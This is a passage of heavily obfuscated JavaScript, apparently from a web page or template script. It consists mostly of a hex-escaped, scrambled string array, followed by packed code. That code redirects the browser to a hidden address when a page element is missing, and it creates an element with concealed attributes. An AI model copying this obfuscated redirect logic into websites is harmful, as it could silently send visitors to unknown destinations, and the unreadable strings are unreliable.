x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x32\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x74\x22\x5d\x3b\x24\x28\x31\x68\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x59\x28\x29\x7b\x32\x61\x28\x59\x28\x29\x7b\x48\x28\x21\x24\x28\x65\x5b\x31\x5d\x29\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x56\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x3d\x65\x5b\x34\x5d\x7d\x7d\x2c\x31\x58\x29\x7d\x29\x3b\x31\x56\x5b\x65\x5b\x36\x5d\x5d\x3d\x59\x28\x29\x7b\x77\x20\x51\x3d\x31\x68\x5b\x65\x5b\x38\x5d\x5d\x28\x65\x5b\x37\x5d\x29\x3b\x51\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x32\x5d\x2c\x65\x5b\x34\x5d\x29\x3b\x51\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x30\x5d\x2c\x65\x5b\x31\x31\x5d\x29\x3b\x51\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x31\x33\x5d\x29\x3b\x51\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x34\x5d\x2c\x65\x5b\x31\x35\x5d\x29\x3b\x51\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x65\x5b\x31\x37\x5d\x7d\x3b\x59\x20\x31\x59\x28\x31\x49\x2c\x31\x45\x29\x7b\x77\x20\x47\x3d\x31\x49\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x57\x28\x77\x20\x41\x3d\x30\x3b\x41\x3c\x47\x5b\x65\x5b\x30\x5d\x5d\x3b\x41\x2b\x2b\x29\x7b\x48\x28\x47\x5b\x41\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x47\